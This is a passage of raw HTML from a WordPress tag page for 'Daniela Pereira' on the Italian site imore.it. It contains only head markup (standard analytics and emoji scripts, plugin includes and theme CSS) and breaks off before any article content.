

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/tag/daniela-pereira/
body_size: 20696
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; Daniela Pereira</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Daniela Pereira Feed del tag" href="https://www.imore.it/rivista/tag/daniela-pereira/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/tags/9935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
		.widget-item-footer .recent-comment-author { color: #FFF; }
		
